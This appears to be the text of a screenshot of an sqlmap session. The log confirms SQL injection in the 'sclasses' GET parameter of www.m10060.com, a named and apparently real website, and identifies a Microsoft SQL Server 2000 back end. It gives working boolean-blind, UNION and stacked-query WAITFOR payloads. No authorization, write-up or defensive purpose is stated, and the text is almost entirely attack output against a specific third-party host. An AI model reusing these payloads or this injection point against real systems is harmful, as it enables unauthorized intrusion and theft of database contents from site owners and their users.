 GET parameter 'sclasses' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 43 HTTP(s) requ
ests:
---
Place: GET
Parameter: sclasses
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sclasses=1' AND 6210=6210 AND 'YQGk'='YQGk

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: sclasses=-3204' UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(102)+CHAR
(120)+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(68)+CHAR(121)+CHAR(116)+CHAR(115)+CHAR(
111)+CHAR(80)+CHAR(80)+CHAR(70)+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(112)+CHAR(113
)--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: sclasses=1'; WAITFOR DELAY '0:0:5'--
---
[11:44:55] [INFO] testing Microsoft SQL Server
[11:44:56] [INFO] confirming Microsoft SQL Server
[11:45:01] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[11:45:01] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.m10060.com'

[*] shutting down at 11:45:01
AD INFIN